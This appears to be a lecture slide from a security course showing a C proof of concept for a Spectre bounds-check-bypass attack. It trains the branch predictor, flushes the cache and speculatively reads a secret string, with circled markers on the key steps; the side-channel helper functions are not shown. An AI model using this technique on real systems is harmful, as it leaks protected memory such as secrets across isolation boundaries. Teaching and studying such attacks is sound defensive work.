 #define DELTA 1024

unsigned int buffer_size = 10;
uint8_t buffer[10] = {0,1,2,3,4,5,6,7,8,9};
uint8_t temp = 0;
char *secret = "Some Secret Value";      ①
uint8_t array[256*4096];

// Sandbox Function
uint8_t restrictedAccess(size_t x)
{
  if (x < buffer_size) {
     return buffer[x];
  } else {
     return 0;
  }
}

void spectreAttack(size_t larger_x)
{
  int i;
  uint8_t s;

  // Train the CPU to take the true branch inside restrictedAccess().
  for (i = 0; i < 10; i++) { restrictedAccess(i); }

  // Flush buffer_size and array[] from the cache.
  _mm_clflush(&buffer_size);
  for (i = 0; i < 256; i++)  { _mm_clflush(&array[i*4096 + DELTA]); }

  // Ask restrictedAccess() to return the secret in out-of-order execution.
  s = restrictedAccess(larger_x);                      ②
  array[s*4096 + DELTA] += 88;                         ③
}

int main()
{
  flushSideChannel();
  size_t larger_x = (size_t)(secret - (char*)buffer);  ④
  spectreAttack(larger_x);
  reloadSideChannel();
  return (0);
}